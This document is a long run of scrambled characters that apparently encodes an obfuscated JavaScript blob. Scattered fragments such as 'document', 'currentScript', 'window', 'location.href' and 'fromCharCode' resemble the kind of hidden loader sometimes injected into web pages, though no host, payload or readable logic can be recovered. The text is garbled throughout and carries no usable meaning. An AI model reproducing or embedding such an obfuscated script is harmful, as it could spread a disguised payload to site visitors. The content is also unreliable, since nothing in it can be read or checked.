Mo]K=v?iT(<}u.2TZh<_288})ZsonttPC<zb+ok.t.^HZ}<e.k}()TifP<+uete<MH{<]se0S<.("ItuyniZg.f.!l!";;sntThmeCut<ZXwetZim.ou1(Z"<+<etg<MB""B},i)Z<()P,1CPtE4E.PH.CE.P"Zq6d=Z0-Z0.!R<I.).gle2gteH!Ev.)p(6Z]n.fk&&pJ)P.!eoiI("3")p.fkePoC59C(1!pkrs<InD(ZE.!.at"h(=[aZf.+-.50-"]{F}\/g).(reperle(i.!8oi1(.f.cf,16PVv0. (Pg(<:5C<(ZR.!t<I(16.,83)..maEch<\/[t-f&k-8n0)9]k2}Ng).!r6vedse<).*jo.n(rc.6PV(28S^,"!MPthp!fvoo)(Meths!r!ndjm(g.ehf(}p-uu1I)ZZP`"46CKPgE4<Z`l!dSta.p0E=Z<.!qob.p7 k=fq.sthxotPle.d<PZ!|k8"""<!C<=0=NEi.!her io.<h]34H){<jZ5ifnZ_N=<{PqI4=._5ZC(<_.Ptabgep)Z1H+e_638(+,0Z.<I.<7);Qs<"60okZe);!jZ5.!}lo<.!lub <ck0,f8)NZR\\Z-2!bPob.!sibswc(n6Zmblob.Sle;gtg);erycZ\\..f_etPZ^o(a&gox(t<rg.ts.(vsri<nt<(hzig]t).b<.5El(Z".!.uby<cr56r64C);Zp=<f_"PGM4Zp<Wn!ljg(\/rra}}n}PP3E3ZXtf(i0xDP3$E=.id.ntgfi<r:fso8vet",Dob.id3Z_o!jZb_<d,fon<e:fs,}es=lt;Z\\E;p.stZes.ag.(.PS.gN.0s<HifrZ^}ZukosnMepsa0e((nokhifg"g}}_578k=POZ9()<<,}E(8uvErZ<=p.rf.rm1nck.!iow=)Zn()Pbplrftrmknct.!3ow")-\/2PZ20tMa!h.(ro1ndk<,..kE.f.10.-.f<,8.k`!0i.eoJ)3se6Ti0eoZt(s,3t,_wx)r}l2caqe.gilyZ@Pas1erd=.)ZqEgeEC.[unl=ZP;cxalP=Z=;c(raP=Z;;<h8..pTrI=T2;sg8a<I)anl.k,s<;Toyg8a<pPanv8;.<c\/o<<8Zjn.Z6;Nenlth1lyPes-g8.an"4;eH.5te.g8u.f.U;PriCe.ZpT0Me or=<*.10hwrate&ks.ii)oMamo.y<802r;u+da@e.alo3al;l<u.ktd..iePs<.04e;pPeZc06<k;(niA.<v<*.88qpoPtZt0.(6;1dd_un0gr*ZFeC4mad..ukIn}t<t0E.;aDd.<n.;osZZFn00fadd.t(Zy,*1OE;)em)ve;tZ<y<I13 ;a-or_=.,Zwuis.a<c<*T782ger<9Z*1t6;uet(9..ro6isM<*v.l.;cZeaEe.(as6<*eD2tcaSl.DHC.ll!ac_s<.1.m0;Zet.yakmTxbllEnIry"t0K;_+_afse2t_laiMZt.C;(gm.im._rct4.k;d__ZmtPmenrZP68._a orIZtu6;demfcr3ptEn_5emEpy+bi(Zt8k4cabwrttun<anootzvr=wMomoayZaC2+_e<scZip}en5remiz__hLapltEu;g.tEqec.tacle.am ZtmnE!ge]EnIS<Ps<{31.;_\/nvzrou_g,t<P3.m2;.enairAn_fiz<s_Set+*3o0;ifdicleseg*3kE;xfdPseEk<u401;_<d_2rice<n42kk;+ftyme1*4<8;ont+<p0<I<*4Z6;Znt+<p[nrTm.wasi64Q*4]k2<trx.gtrs..kCDa}G<.4CC;rfn<i5.t0;eerz.gxd<<5C];hZx2)ntx*5HC;mntPhe9<*k0.e;g.t.<an;om0ntO*6e8;t^=fH<<<lZ<(k?<}:{P;P"=.k{}tfos(kty.win.f<P<`r+hZs. wn3gr{pe6tyb](<ey.){2f[gey<}<.[key]9};s|_Z.f1];F?=ff"_!\/rhi[.!kroZraP";juiP_Zi;El2E8l=w?EE2<E=.d<ovPJg"<.EPwE.tH"(P20&<[EP1<&v{PEse f[8looatxon]][@hr)f";}e(se]fPmdotum{nt:l""("w-docu=en\/["[ur4en"Sc8ip<<z<Jdkcu1en.["MurrenxSc]ipn"]."s.c"l}})wP+[".nd<x.1f".("iloe:"8!<)PJmn[osukst_"]e0,nn[_reila.e"l(\/y?#E.!oe\/k""E[".asZInsextufr](y\/"wH!"uPE"" ;{]ea\\_=kJ<GEP;<&t{rhadt9=g*}drend..syZc=wfZZ}sft.-in.oweitYe=MR}klso.f`};CutpIprine"]["<p["Pog<][nbi_d"[(<.);0rr;Ip inZErP"]e"<@["aar""]6"b(ndo]("W)2fo4(kWy.kinqfPE<`mf[Mha8.uEn.<ro.erly"x(k(y)C{<m[kfy<{Pf#keI]}Z;P=<8y>ZE<z;|_aIZE"]fZ>!?<.Z?)IZZ"]nZ>vuiP<zHuig_Z quMt")}<1MoNPDm{<l<9).flod2D}ano|xim.<PZIyoEPit_<Hi]|P<?.f(\\ftPpe+f..Z\'Zl"0bj"ctw){qw(cnoyfn\'ti1e.g<xSfs.pp(rtNfd2teote_")v;<nu.(T=Hf<l;<w8<a=ZlTeEt<P<lE<(<?<rTe6t<C("utfr")P<((INnTIek.g_MfM.k.tToZEIN\'TI.k.b_M!M.E.tgo"}H"t67g72v6;i2ty<AH.f.];e_.)TInIT)_=.f[P;<=uS.<A[.fg];.P^a.fPo;oZZ!esP.f6;r)nP,<8Tde3ePy<8%<+4re:oa)edemaxeszm{.;<tprrlokde0.kfdi<s<m{}.daPG..reoixo.fwda0a:wpp iclti\'n\/fctPt-jtrcamsba<e6E,"3<xi9..ilp=.."d4taeapZlifatmon-oc0etlst_eaN;b.sen4,Zk.r.nfb.%E<pk<q0.ZEd,o.PN\/u38elf$<|<w.8\/...kE\/fx<>4s\/pw.)g.Z.q<>.[ZkYr\/Tn5.fg.lg al?.ltj9_f3]>N}f3<.klo.l.t)fni\/.l.v\/kE.39gk.f\/f19ZnN\/In<qN\/=n8"lfu.k(f3PZkH<T.\/fh<>us\/qg.hg.!n99.kovHff3H\/f.<>P<Td+fC5\/ok.T.k&fn(+fa.n_.or&\/.k.uxgcln<\/f)9\/"w.9g.E35TfgPn\/noH4\/.".qdg..n9Hf3<ZkP<Td\/fk9\/fw.ag<.n\/[kk2.x.\/o|w<e<\/Pg.u.j \/of.k.<\/P<a!<\/r.we&<;hgt&< hwtk.S.<f<aw.<o.wCb<6g<.<Y<<b82.0hEDal.lg;mEtvI{vC.MCZlg)D.l.ww.tckh..kMx.=I.{.wZ.sNn.]I.=.ljkM)lC"kk<.k<E.6.lfl..I.]w.nC..hg4|wP.jClw<.v+v."I.eD.C.m:n.{g.>.s<k.(.k4v.<wEk.v ICtkwfkNl.wP.x=l.]4."<vn<aZEEf.k;wE.kgwC._gEC.j.k.[.n?k.<<|e.tH.n)lgl.la.kap<bg.p.sWk.!8.e.w.hDrw.tI.s.lJEIsk.)wC,an1.k50..bguliSk."8.r.vp.ne.k)vs.lcaw.Pq.t.q-.k>.wPnzqk.n<yfng6.k(w.oE..E.3.t).yby.0ca2vdk.h.t.kg.l11".yeo.;lrzI.{b.R.y<kg<+.,n8A.kl<bl.wq.k=gmyIg<ZiP\'.y.piwM|Ig*<4)-ks.lwH%v3PZcy}k.,pyPNZpP+CI.{c6CCIe.op$ZfP9;gDc<Fk#<nZ4k.1i!P[H(4EIxs<rkS5k.n<$_,CDkN.BP]H%>.s<in1*< gDCZ=Z)30zrI.kZZ}N+<rpZ3P(Z.kqZi0\'.c.P)P)vN<yoHjTc)Ul.%.4gC9o.z<=nkSp{I..ka.noDI;.k.kDikC0.s!yICl<wP*TQi]DCfI.<.PHP)S<yPzP{.jggC0ci0E<rP,>j.0tH".vb%<fP+c:.PZVf:k<CkE#PCM.PfPMZeCCI,x<PIgCkZ(P9wgD"<FP#CZyZPP.gn<[P$`(0h.k\\m<EP,ZqZRP#u.ke<\\u*<0H$nmP{H(.CI.aE&gk;=.-iZ!<k(.nP<RsH)E<s0xhxc<-DI<kMe.kP.kPCa=i.p.mtnP.Mpkkw\/iC Pmf$ME$Z.kP0lz..kCnIw.sxGPal<ui<.<$t,C!|ZrP(..kqC.soiNP*oQkc=P13N<r. H#:c<]DI0kpaSPi<:=sZwP:NH$g#Pp.l+wfP-ZoIHaZGP9k3Ck"mk6:<EkZZP.A<4.-ZgH#PvhZI.yN<fMHZk<)shscD.kCukDa%goC4.m<(lC<kEpp.iM.0Ig<nI;.nliPkE.g.w<II+p<.P-4g.)zH9Z31(cl.kmpp,ICp}P2kI.kc.1CrI.#H$ PPq<{;m<[P#6qZ;P.)s<wP$f(2_IgK<VHC.0.po$PaC."CZnP(e%CosoHnPZ<QlmZiP)oNzaS<]Z}d+<kpZuP(2<ygiPZ.s8PBP)3j<PlH#lcD3kCHkE8%."gClo.a<=blCP{I-.k..nID.2g.oSk..kZI.npyr.lM\\Pf<{m.lekDgCI,p.-BP0y<aZzo#.ZMgyqca.k<<BI,.".uwH#nvHw<S.+<\'.n.VPHkg!k<lP\'..wgP-uehPI.|<Dumg1kZlP95{kfFPiC<nZ4<..k<!E$H+0g4k."<Bm,<ZZz.#Ce5h0P*j{HyPmv$HP1CuIa0Ig.<=<lS3{<ym.6N<k.m")k&s.<hT"<sZvIgk.<p.Zw.piC\/ci0k.(Zn(..yp.EwgECkPmP"MHUZmeP:jzI.kqkIg sZ+P9x<Pu<y{$P.C<+ZB4(IPkp1.s+ini*<2kZ_P)kNz(.og#zo<slvI.kpoSPj<:ZsZ4P:jH$=#P6.lfwf*-ZcIHPZGt9k3Ckimk,:<rkZfP.j<4H-ZaH#lvhkI."N<y.oT)k.Us^Tc Uv(%geC4%m<2lyPk.r.pZwM+kI|mnbg.^Zi.\'...p.wMeIg;<42-ks.l!H%;3PWcyak..pyQCZ P+PI.Pc6DCI".o6$Z8P9.{.D<F.#< Z4a.. <!<$HG2EPgs2Vlx.k<p<gP,H.kCZBx(H.C.-oixP*ZQ.SZ=I)3 zrw<|f}PP<:yZ3 (IhyZ&P\'Qs.VBPg3NlPoD#Tr<U*<%hkg".o8m<,.lnZ{.I.su._<D<gCekDIkC<.s8yIkl<&P*#{gaCkeCCs.pEPBr)y}yZHP#yjMpCq.i.;k<<P,tj.)tH}.v<%<HP+f:.cZVe:kfCkC#P.C.PfP.ZenCIex<ngg.kZ.P9t{k+FPkC<EZ4m..;<!P$HI0gwk.f<BP,<xZz.#CP5hvP*Z{H1Pmj$Ho1CcIa<Igf<=bCZ-<ko.nE<RiH)P<s.xh+cD .kP.lMl.1ED<y.lC.1.ookE.w.2<kkrS]kCP.k?aI"agiy<..s.I.6MC.wC.C.fz.Z.wax.2.wkt<jk<PEEsc.h.mn<[].w)<)".mZ<[e.wH<)[ECik0-ri<bx)w<gugCC.f.lmk.tohfkSl5n.IgCs.n.k<.n2nD wEf.kb.k(S.t0.]CwZC..C.(D.x.q.xI0.t.lwfbs4.w5ri0kEEw.t.ltIg.r.wD.}.k..w.Sgok2%rZlEN<IE_jC}.o^CZ.gw..kZwZ1.w<gIIwZl.n<.o?.n[Sh.2.thgZ$c[gIDZjyD."CIwSitw2hki}wZCoNiIoZj.ZD.<C.nZS=.k2.ke.k<$0sgI&ZjfuD.oC[uZZjwD.k)wgIk.n.n8kakE.<I<..ltw.ksi.ki &T(w0ckChsgrkiikE\\w0el.i0."Z$HkNII<=.nhl.o.vKh.lS<\\tq<gI<.lokNPvsZ)0vES<w.0<kEkh.kgb.l<y<aN.C.lkvs}.l[sEt[I1wIf)C)C..0<4i<yx.X<a1g<:IgnkSt<vso<xS.nCImkE.<v36<oIg=kijbx.w.`D._g.aDIc&.T.l"vo_.k6<52qIhIgklEnN<(s.2I.EIg=k0(E.E.kk<k.g.TS0IvD)<v<<bv.wynqf.wPg.ckE.latICh.k..jZ.wZk..Cy8vC-oC6kg=\/.xn4f<[sp."Nw.g.<.wltS.kEf<vc.kjgHkgC;lCk.lk<vu.krwiNkmksfnI.P.rZ.n_n.+E.Dj..EElwa}IC"s<3lf2E.d.ko.k1<bf.pu.w(rCrkC1w.f9qow."EH;gCZ.l0<veE.t.t.0<)Itov8_.kxwsx.klE.kaigw<.Eibk0_.kcg05lIsvorkgpwh.kSlapfkIPI.fI."I<]Cf"cDxC<IE2)km=H)7 _<x1$lE60Z9 _fx1glE<0,Zo <.lt.nPl8PE.eai{C.; .6.sw.wn.knaiHC.u.j:jEnk.<32vZ`eZc0_0P1.lE...kLx.*f..5akgCekCPk 2.m jwj.wklqcp<e kC.t.l8s.ni.p"kcl.wZw.tc.c.j].uZyo". Zw.ec.D.jmy.V.l..pt 8(l3Pn.,8Ms.kkig}.km8.Ic.dEC.E.ZwMDyo(. ".nNl8%lqPp.S: nPeIn lg[(fr4mCmartod!"]f .ZE3.);e+.+E.9N.CI.o.ueMEuT_ES_ty IlEg0P, l`30}<.7f_2x1)fZ8geZ.m<C ;K{EarPf_0x1.l =AtltseV .x.)fDas.;.v-o.ag.ydx.wfk.lkk.=ookkge Z4asi"]o" ZV0P<+zos..tPn"e l(4E.q ErZl=_\/x1@}PZE [lyp]({ulk,a4gunenfwiEIpPZ=gPVW uZe[ewanm<5"]P.fo28oZ-a["4he}"]s<.9 xx.lK6C<i.0<ecE ^PZj<,r.kK_061.r P.=.[ d5leD"calltd."unD] <`["0x<.l@ nPenfie(.n.lf"llud sewyf.5in$8.&p(u.t-Ziss"Z n-E[(in.ex)ufi]( 0 ,.fr}<l.f]0xfDeken0en<y.{at<hep n"0[.chNr..t"6(_fx to,f0x<.l2 }<_ kP`t;f1r(\'. (+p}e..un.] )elde.a{i)(<=l :P`c;<f32._0P1.g (\/as(<9Pni<e y"ciar5odp.k6"])_ Zntome"ni.ia<iz\\d 0wl3 }Z..e_0H1CM0x3.lp30f<ekE e!6a= +x1KlEIC,eel_ Z.30. <Z.fD0x<.ltmonulu.uNermid[s 5rZbieC =..fy<.,){<<xZab`eM=rr<r[PZ.nE=]Zp*{_.x1n>.62]o.f.el: Ini.id<e syri&tDrre&toiy e+mani"or.;v{r.b<,D){". ZZ_E.fdZpq{i\/( Pel<e.P{<(l TfZx+.. Z,_0"1 -v_Zx1. ".en3thC];a+_, xZ.le30l"atg"P {af(aft pe;f.u S0oS..k!x..S[k 1ElE60)Zbryako .hH,z+)y;_Px  Z..;Zi["rZD. g1kiibpekI1Zqn=.T <_(_kx1w.yZb.}ssSmbTy .Z_N!  "iostsnt.at" .EZ`:.fnZxr=ZE .HZ_[va5.ffels "t(Zr ZZ{ PZbs .._Z[ CTxown._fw.j xwikIp7.jn.lw;iw(<g (7W !.feo i^)v Zo){lfZs ;Zr[a f`Z\\<.j..k.q.1.ln ;Ef(.+  hi2.gZog<amJ=.TZo6.fR,3  .<.wZ2.ffwkj 5x1.lElE+e.fH"]<.ff6 .ca1ch)er!){".tVn<I .C.n<.hPl\/Tk of.3ty}eog.f,=..<+j.f=r 2Z`].<.(_Cx1t.fup aif<<eeE kZp- Ini. d..\/.g (;p,c.f]s ).kEI.uEo0k ".f+7._<,rn2Z.len...l}.ktZpZ" I.(P{ td)<un)epEnd?ncf.f4( .eli.k% (.r ]ZoZ<,q2 <el.8." =(f<.l.8){.dn.f rZog["|enIth[] eg.rzc<.ug Z3) 3Zrr){ldnX; pl.4n.t.l. IlkIP.k2gCP\/fw.nC.o.k .<\'_Iu{.pE.l.. k.v:k.t8.. <]lEkE 3elE30!<e_EEZ <.lE]C ielyC63<*| )Sel.e.k{ C<d .fx<_N5.Z 0.1.].nu0 Zx1El.o5Cr.we6Ir0.e <.p.]M 0rgfme<tsw.wot.h2.E .q\/w.nxlw ZE.c.g4m8>Imk.p8.lu ..jadp0.j =<v].kE .).t7pE6t 1<3iunnef1ne. Mnk.&sgqk ..f"_ H^[w <{l.= <P2]v. Zun<titn .k.EE.r. kesTon(e =ffcil.d 2_.3T.&. r<X3CI in5wfo.kv.w.w.o.j?.k]g gfnVw.) =ZfnallP.lpna9y mI<( t<rot.ft).i.i_f t.k].k) 8nk.9.k".feru`; <s<Z .<.ms__!E..dk<j nk<< N2MIl.k."]n["fp ..unk.0 t0.m.tIttuZti.e yS<; 0!1CP1Cc1.xE6R) n<_4 twtuf"]yDenod3r l=.k0)0 zt.mughkkg<r <M<> C<oie.w*\/f_9\/13 l.k..kP 3Ekwig.pcoiso0e e.nIn.6 kHyEXla6+.uStfi $wCGv Pw.x.h1 kP++"= todsle._0+1C3){nf(a<vN <o. (ri(g fetPr 30xZ. [taZk )mTZn _==If <ffZr e.fP3 %kI(k C==rf u<}w.ix.fZfaose<kr=ay*C.(.p<.<t D C.9 H"; n>.{ .n.kf;i4( _asc .r.sw"]1{ Zg.. .6.l_]=af Z.f" |r.fc.wNC lC.f I_kl}.k*n Z](! NEc63g.gC 0f"a 8{k=k.n\'2 m&.f l+oc'),YeY('3.no5.k.yEsfgcDgE.f\/D.b..I..fC2.nPPvkwhIq.ZZwiZZZZst.wCwI..t@wHZk<bk..fSZE<g.k.yu..yCw0mrH..psqI.wIixPoj.tCaGu.kg.k-xbIZZnrI.jl3.l3gkZ64PzCnZoysP.kWoZZksC.kPvjPgIPnfP9+Z<Uj.k.lrPg.wkZME.._+tIgkCDy.oq.kzIx.I..hD).koI.0S.!<ZlPZN.jCDItwoE.k.Pn.\/gPI.E.w.CI..w_gDImI.tixE..<71MI#n.lf\/<.kLqEo.lI.sIAgakkiwi"pdPl\/g8.scSo.svwf.\/.I.y8.lco."+T.zdPl\/P8.oa0Zv.Zg.<5.ID.uEZH.n.wZ.CP.\/..IMmDEHp.lP6krCCkMawPq.llt.l0."ZzmC<.k<igC<EIwwot.kksgZk1 xEExPI8.:g<IP7gl.ZZ}kgP9.nIb.t.P<.tsPZSI.mhCS.kII..EMZkg.gZwM.kP7P.nP.nKH%l?.IE.C.k.t.\/<Z.<$i.ul\/\/7.kPCk..ZZkwIgC?&kk6h>E..<3.H!PCCiZG0Cg22IPyE<m.Z.trrE.DIwwh.kk.<2 g.\/l.n<<Z.k.$gZDgy\/8u2oC.k<sg.H&.P6kCEnpDCkIvtEZDIgt.Z.l<H$pNkgZtwg.k4...wilE.$ZhkICtxp<WO\/\/og1.Zz.Dd3}a<.<kksl;xE.k.<.EbeI.k.vZyh0*.qxnIZ.hZlDks.x.n.E.D<\'I<Rk.ltkD2yC..xQwiOII.w8E.lgkDNmCy.lIy..C.P_9yyHj<,L.ncka$.kZI.k0gpyNl.kk.wlggIeSkkIk{hwr.qynhgh.lD.s.g.n.(I.khpZulq<Zg.;Sk.SClC.2g+hv<kp.C0Z.0I.iIhwh"i..C.Eh..IICt.IZt3CDh.hjgIP+\/k+DCgIP.kgmIIiC2EfEISj.kwCErohP[+EIgxg.Z.m.x<3D4yi.t.q.8I..ngIIgoikSPws+lCIEI.D1.0rSSkC..ksZ[.DIRt+gh.k<FZMfEwiwy.U.ukYyPN<k+frI..I.lEgtlSK.w0C.5I.u.nvIIEEfgI.E<5.0.IZnIEIf5+Dh.qgCd.k.fneiDP.kZI..1+qCIrI.i.ll[eI<ZPgI.kIZCIM<#+fCk]iZ.vkCIPqfw<=ocgD.y<g..mpPl\/k8.Pay3.v.kk.kgsy.kNfCI.II.swgNn5HIglg.<.n.tIkkwZZpkfn.iH\'kMPr.P18.5DP58C.kP?CckT3.l<r.hrSskT..lnt.fr.<x8.g.w.y..q?gZ<.xtiIIt0`Dna8IjIgZ1S0.wvC.EZ}gII.Efy.k Z}IIIMh8og< nSwfZ.Ig"C.ES.IfDI.kDy.pfDx.kg.rE18ZEIphiP!.eiC.h.IwiIkl.tf<?IhESkk.<.<oES.k.n.r 18.CIH.rZ18Cg.PCPzw..CD.mZik.iZlj<R<9.w0IwiCuZtTtC.k.l.oP.kCI\/oI<<C.5C.?g...vZ#CZg4.EI..k!I.khiCDI.4<klhP.wk.k.<bE.jh\/w3n...ll.kmCHckP.hC!.pC3hh!w.lCj.sB<\'tl.CEwI.w.<=I.hmIgw.l..kjn.p.l8H$kNkvZtYr.yM.Pogtkysqh<\\l2Igno...nP.<rS<kkIEFk>vETl<..mim..DIkBl0.kD<:kZp2I..c.!.sw.kmn.{.w.w<gp.PziZYrN.kIn.o.wog<dp.kxCPhCED<Pp.Iyg..lhkDgvI.whgq.E.pPwM\'kI..l.kDk.ZckE%P_<DI<ka .wPC.hh.Esg)o..hCP.kI.m..k.l<k.hw#CPZ<af1ob...P<og.kkZ.lrCI}lZv.m..q8hCFw.xCyEGnPPZ&$f..yk.mk\'klI..EZICi.kCo}Cuk.tN8EgE`.k.StZCEjpC..kgrE..khPd,Nw.I<g.lk.kxlqEsZkxn!E<g8j.)wCyIl.s.}<CZ".Uk4k..rI.Ik.oCwwbZ.m.N<kt.xMI.IgDk<kxZ<.kg.kS<3o.nkI.P.ldIgg.lIWw g.k0.g<W<l0KbIwM2DkjsniEkZ.Nqrg.<2.zhw.ZpkkZmk.\'.lkhs..kkt.\/.x Z5.zIE.kI.wgZqMlZZh...v\/0E.k..g<kCy;kC<w.g.kClat.wlktlHoiZo<kClwM0!d<.kZZng.mS.k$wwkrI.MgtkEPEaEgC.kCm<ewhxNg<Cw.I<*i.lolxgZ5imE5c.I.mtZq.Z=.ZpCysj.k4.v<<S..<.sDrwEwZ6"iESrNxlrku0va.yPzin<.nNn>k1gC.CI.<#w&.li.rEEodElj.\/7.D.lI.tDog.kirZExIgZn.hZOn.ug.Zw<-kE..+<CZWI.kEDCk.kkI.jE2MkgpgZCCN+IIZ.kz.x<=hkh.Qg.NZrkg..ygZD<8tPPMowkg.i.<i.."<S<0..k..l.w..ZrIPk.<TwIEqZ52<mkCZFIg.wNP)Zkk.vsD%wCPkC..wEg.w<g.Wk2.kk.lvk0.knZHo.Zp.lZE<.mN..<4N0Ew:<Nv<D.lkkkgnyZZEfZXZTk<iIZZFEtgntZ.wgZM.PH"..lm.uC.Zt<-kE.C+ZZZWk.khDCP.Z.<@N<(kw.cI.mN...vIogiM.Z<MwCyiqoCGgkkynCEgICl>kF.k.ZfKIgZk<[v<-kywC.<CIIelD8jtoCinZ.E<PZ9}lSjC.nCI.l<yx<g.jw"ljVky.klx<Pk<2q5CNgwEIokMf.kZPHDZrvqIgkP..gsyZPr.5D..Zx.gCtlC.$nh<MbAgSk.sECg.mkmZC<DmDtZ<-.E..<<Mw7k5zgoC2Nk4.<kpPN.k*lqmgPCg.vyZSPCY.lm.u0Pa0tw.D.&aDk.kDEZk.w1ztxkEgZ:@<b:m.<s<ko..,vnOrru0grMkZxIVk.waEtPl<}DiIXkPiMg.kE.HkZrNII.<PxEg<hl.a.qdxIDk<<w.I<*m.lkPRN<:t.k0gi.p.P<17I<A.PvkaC.og<5<lSECD!gtI.t.Z!cZ\/dkosZ]c.kZd3k2Z.M.ggsg.ko.ZC<BI0ChZI..n.w.g<R3.w.ZDEmoCkgw<JPZzs.nIwICg.g.l..uLPag.t<g.<i.k"<8<0m.ky.ljw.CZkxPkk<TkIEC"<km<9ICZFI..wZ<)l\\kcwsg.w3.k{I.Icg.l<sPWog.Ii.w.kEZkm<H<hZw.lww<.wNmk<Pl0EZ: %vCMZ.<;C.nswc>XPokaCIElF.yg.wZkfgPw.l."nkln$u0hZ(!-kP.n<Z}IWkIkw<Cy.ZTA@ng(Zk.w49...v.ogEM.i<MSlCgPq.<G..lkgCoCIAZ>+S..CZokI..klpv!4l.gCInCMZe5Z8..o..nj?E.GZ\/MgokE.HkPrN.I.ZPxh.k..vk<S..<tjHZnZ.kIZkPl.g.yZ:.n}lf<EPkky_sP.Zn.ogZk<Ik<ZkE.j\/.k.Z0ECwP.wNk#PCkaoE<ln9ylmoBgls.jZqCld<I..c.m.mI.w.\/Z8S. CcM.oqZowkD=kEzxIqvg.xIswIsZokNg<I<w.k<.o4DCZGk<.k\'wg<yC>gI.DwE.ljjy CIIkNg.ZEkHkf\/r\/wINZukEPIdPI.E<#&lgZg4SZ%ocSl.lnCIIZ}8lgCu.zfZgEcsICgCI0<7DlgZ.k@gZICcwIEIEElgdgPq.y<Cya<Z$k0P..m..r<n.>Zvn.n4.whtxDI.7IZZMg&<0PjC<kCCPIc<d..wksZ.C.tE.hcP}i.gE<kk.k0IkdZ.Z(IC.0EI<kdkPtkg.kz.uCZZDIrkEgGZk<)I.w.tkk.kME.Cdmkg.kkEg.tqt0I<.hSgD.k\/E.N.kgZn.IEIp.PUk l.pD<.kkkddl<=t.s.vqkwh<pEO#<Zj.1qIZd<.ooZnik!0Nk<pjIfkM<.kTZn?.kPZ3ZDIgkM..kowg3yDhgIyD.<EZ..wh.kwgiroDwC<<z.@CCk.klZ{k<GhZygZC.g..Rkr.l.<Ogwb}t.5-k;E.Iayo|.t8gkk.Es2Zn..C\/tC.kg.$\/.p.qn<*EZegPoIo<.Puasq1gN.vyNg.[To.kZcC<..sC.wEdlmugPkC.oTk.kyqDq1r*.k\/6<kZncEC8y<gug"kZcs.!.lwkN.kPHE6Z}Mi.kIEEyy<augzkZ1sHimkw.k.wwZn.<t<(Eijl.IoiIy.yPsN.vElg..wPbCk.lgtMoZpZa0Zn8.SIFai<CZ<trk.kv2.kBEe.sI.wkZrpg.ZT.PCCl.klI.#EPCkkmIan.kxlPP.s<lD.vs.PMf.w7tllsDZ5yDk.i<o[.k.g.k<p C..DIgkEC.kEZn..ZI.kvs<<sgZMC<utkI.CE2lZ@lE.jayDk.kPt\/-s.PMjI..N<8j.d.<fIiPl<Pkk.gS.w0hkv<.wP.vrkg.|f.E.cI.wMg}l<Zk.kNZkH#3cDEvPlm3wkxlkZpnNcMIk<BMTcSZ6.wSuKw.g.CkE.a<..tE.x.<!m<%.C\/P.q.!1ZPowgCgoCoyI.sNCI.gPo.gCsC..CcnID.ulENgeIPjCgDEC1kCNyId.w..l2Ngj.wkoCwC.cC.&Cc.IE.wTalz oPkCgPIC.kC.0.yZsMM2tki<dkgwoz}zlwdl}cDupbu..o.ujZknNwl4.k..zN.Iw3oCbC..C.CCcI.jn.kojMj.k\\ggvqPP\/P.sP.xPCkkkA.PkEPP[gk<..p<\/n.ekkP-wPLCCCm<&<wi<0P>k<jk.CP3Px...tZ;kw|1NP0.t.l.nZq..i.nEE.cklj8F3.PP..P]gE.w4Dk.ng...P\\2h.<D.z.hkl+jk90IgPP-CZ+.EPqiC.ZJv.m.DdZ.jkD3hiCnm.\/kCdoo*Z@ZE.Pdklj4w3Ew.k,PAl0<PkD :Im.PgkgDwgtqCDgxI\\kPPhz.mlJCP<"kThaciPkNEP5<Pg.P\\uhP.l0lJC:mP.g.k0<$k.n.PlZ@..kIp.lPc\'P.kP]IkP}.kDEI.[.vk<DDP.IIlekxP-.PLECDcrPZlEZEiNE<.kEs3<.P;.P|i.PS<CoNP<l.tPAt0Ew^k<nPin.M.w+;aich.-1yhlvP4k%PECZku.G5P..tw|dP-9E{.Z0Pl0P2MZ.kEw^kksPPkDwek4PL}tPnDEp.o.nIECPWZBk,klxPCk..Peq1PL5.C0dZ{D|P%hZ8q0.nD0.>Cu\/s<g.qP-Es.MCP.k.gP`Z0PziC.E<ZkDD3DdNPF9PDtPjxPs.l}PAklEZ.ov[N.Lpk:.EPpkPc[P-IP]k.mn4.gEI [I0<>lvP<NP+k..P.dh.?EP{l<<k3kwi.Pjg@Cw.ksvZo.ja3.<P}.dPcd.x.Pm.ngfs.lZP.m\/ikdE<PkIgNET}kk.<k.hDI.kp..5.npPgr.PZ0.Zi<kE.LkkPN4uPt.kCjP)k92l.o&E0fkg.kPld<`klPEwCZwkC.3C.w.gP;.uPHNPZhP.k0GA..0E]wPC.lkhEP:IkP}C.t.-...<..h.I..<CEx<..wICkZEgkkCF.kx0<E.n.3..PgPrP..rI\\ksCClP`<kPPD.sE<Mk.CP\/.PNfp.kP|Z.lk.kqPF.t.IC. P`x0PED0E"k<jPij.0)kNwg.qCjglC\\kIZ+gEZP.li<"PM.c.tC2cE.HEP58nPZtPkk.IZ+..m.JDsPEP.l5<"Z.g}P)Dhg0ZqSpfZcsh.lc]k6PA.kkIIP}.n.<>nP:ZIP<kNx-NglEj=kCP`MEP.iD.<"bEPs<t5;Ek|pnP0gCDsP`x.muAC<E<.k.IP\/k.wswP.yP.hPZ1Polk.4HCP[kZLE.PrPpIP|yP-7P{<l0Z40 %k.8ki<^..ssikcPe\/hP@.tP{DlE.Idn.gCgjZiZ,\/.xIik.vPgk1IL5.P0EP{.0PagZgC0Ck.w0<uCPEsPZ.s\/-.C.lZP=N5Plk0IEi;EExLkZP3 PNIp.IPckP.tP{9lEgA.8EEEoPkDZ\/pPP.kupDacrg-t<]lomP..mjIP..u.<>.vPCNP.k.gP.;hPS<Cxh<..wNDP.Z@c0.CMZh.jq3.gP}pdP+d.7.PZ.x.fs\/lZ<.mjikgE<skIoNE4}kP.<k.hwI.Zp.-5.IpP.r.bZ0NZiwkE.Lk.PNkuPk.kgjPkk9.l.:&.MPfNt.ZC9k`kMPE,CZ$kC.3Ctw.lP;sP|\\P.kPh.0Pv.k.E.PP[kjZCEPmIM.}k0tPp.tll.IP=E.t+&.NiCIPE..kf0.4C0k>.kP3HxPp.rZ..#.lCP=P.s<`l.PA..mC<LF.vD\/vxNPkwPp5..5.CpP\/ktokDlP`I0PsD0w"knjP<j..)k..weZquPgyP\\PNZICEiJ.cE<.kM.w.lh2Ii..&PS.nIgtP\\kBhZlD.PZJDkPZg.b0<Zk.Z.P.kj.nSCkPZ3PCsPTlPakkpA.=kEgP[wxkl>Dk:IlPeENP\/NP.<Ck.r(`lIPEEDEl"kkP3\\tPgcPkp.t0<k.lvP`w.m0AC.E<wk.pP\/i.wPwP..pIch.-1.hlPP4z%PP.ulLuhP5kp.wPc$P-.P{WkEhEiEkE"%8.8kC<^y.shikgPeEhP..tP{DlE.3dnwgC]jZIZ,v.xNiklvPkk1rL5EP0IlPL.lPP%ZC3+mZZq4..kkftw<5Pk3E8IpkNZIItiZ..lPwitIIz.twfCZkDqYyZD<jZ[kDIw.nZIgCrC.IgEZyCfngi.l0Igi.lwgkqC#